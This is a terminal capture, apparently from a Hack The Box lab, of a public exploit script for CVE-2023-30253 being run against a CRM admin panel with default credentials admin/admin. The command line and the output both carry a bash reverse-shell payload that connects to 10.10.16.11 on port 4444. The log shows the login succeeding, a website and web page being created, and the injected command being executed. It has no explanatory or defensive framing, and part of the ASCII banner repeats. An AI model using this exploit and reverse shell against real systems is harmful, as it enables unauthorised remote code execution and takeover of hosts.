 (env3.10) ┌──(env3.10)(pun㉿spark)-[~/Downloads/cve-2023-30253]
└─$ python3 CVE-2023-30253.py --url http://crm.board.htb/ -u admin -p admin -c "/bin/ba
sh -c '/bin/bash -i >& /dev/tcp/10.10.16.11/4444 0>&1'"
      ___           ___           ___
     /\  \         /\__\         /\  \
    /::\  \       /:/  /        /::\  \
   /:/\:\  \     /:/  /        /:/\:\  \
  /:/  \:\  \   /:/__/  ___   /::\~\:\  \
 /:/__/ \:\__\  |:|  | /\__\ /:/\:\ \:\__\
      ___           ___           ___
     /\  \         /\__\         /\  \
    /::\  \       /:/  /        /::\  \
   /:/\:\  \     /:/  /        /:/\:\  \
  /:/  \:\  \   /:/__/  ___   /::\~\:\  \
 /:/__/ \:\__\  |:|  | /\__\ /:/\:\ \:\__\
 \:\  \  \/__/  |:|  |/:/  / \:\~\:\ \/__/
  \:\  \        |:|__/:/  /   \:\ \:\__\
   \:\  \        \::::/__/     \:\ \/__/
    \:\__\        ~~~~          \:\__\
     \/__/                       \/__/
 ___ __ ___ ____   ____ __ ___ ___ ____
|_  )  \_  )__ /__|__ //  \_  ) __|__ /
 / / () / / |_ \___|_ \ () / /|__ \|_ \
/___\__/___|___/  |___/\__/___|___/___/
[+] By Rubikcuv5.
[*] Url: http://crm.board.htb/
[*] User: admin
[*] Password: admin
[*] Command: /bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.16.11/4444 0>&1'
[*] Verifying accessibility of URL:http://crm.board.htb//admin/index.php
[*] Attempting login to http://crm.board.htb//admin/index.php as admin
[+] Login successfully!
[*] Creating web site ...
[+] Web site was create successfully!
[*] Creating web page ...
[+] Web page was create successfully!
[*] Executing command /bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.16.11/4444 0>&1'